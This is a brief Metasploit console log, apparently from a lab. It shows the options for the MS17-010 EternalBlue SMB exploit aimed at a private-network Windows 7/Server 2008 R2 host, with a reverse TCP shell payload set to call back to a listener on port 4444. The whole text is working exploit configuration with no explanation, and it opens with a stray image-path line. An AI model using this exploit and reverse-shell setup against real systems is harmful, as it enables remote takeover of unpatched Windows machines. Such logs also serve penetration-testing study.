 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.175.134 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.175.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >